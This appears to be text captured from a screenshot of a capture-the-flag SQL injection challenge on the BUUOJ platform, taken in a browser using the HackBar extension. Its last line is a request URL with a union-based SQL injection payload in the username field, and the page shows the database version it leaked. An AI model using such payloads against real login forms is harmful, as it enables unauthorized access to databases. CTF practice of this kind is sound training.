 GO TO WORK. GET MARRIED
HAVE SOME KIDS. PAY YOUR TAXES
Login Success!
PAY YOUR BILLS.
FOLLOW FASHION. ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello geek！
Your password is '10.3.18-MariaDB'
Syclover @ cl4y
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse Adblock Plus HackBar EditThisCookie HackBar
Encryption Encoding SQL XSS LFI XXE Other
LoadUrl
http://be580f6b-a6f0-49a4-8175-56fcf7072e9f.node4.buuoj.cn:81/check.php?username=-1%27+union+select+1%2Cdatabase%28%29%2Cversion%28%29%23&password=123456